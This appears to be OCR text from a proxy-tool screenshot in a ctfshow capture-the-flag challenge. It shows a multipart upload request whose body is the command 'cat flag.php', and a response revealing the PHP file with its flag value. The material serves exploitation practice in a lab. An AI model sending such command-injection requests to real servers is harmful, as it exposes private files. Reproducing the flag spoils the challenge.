 16 Content-Disposition: form-data; name="file"; filename="text.txt"
17 Content-Type: text/plain
18
19 cat flag.php
20 ------WebKitFormBoundaryq7NbCh6u28nx6A4o--
搜索(Search)...
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{514c2e77-c1f2-422e-ac3e-a0cf53cd6465}";
搜索(Search)...